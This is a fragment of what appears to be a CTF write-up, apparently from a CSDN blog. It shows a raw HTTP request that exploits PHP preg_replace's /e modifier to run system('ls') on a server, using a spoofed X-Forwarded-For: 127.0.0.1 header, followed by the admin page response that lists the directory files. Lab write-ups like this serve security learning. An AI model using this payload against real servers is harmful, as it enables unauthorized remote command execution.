 Raw Params Headers Hex
GET /index.php?pat=/(.*)/e&rep=system('ls')&sub=good HTTP/1.1
Host: 220.249.52.134:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=qdpu1lfo82h5p03ngrjki4g3f5
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sun, 16 Sep 2018 03:05:19 GMT
If-None-Match: "1559-575f4539fb9c0-gzip"
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
Raw Headers Hex HTML Render
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
https://blog.csdn.net/qq_43168364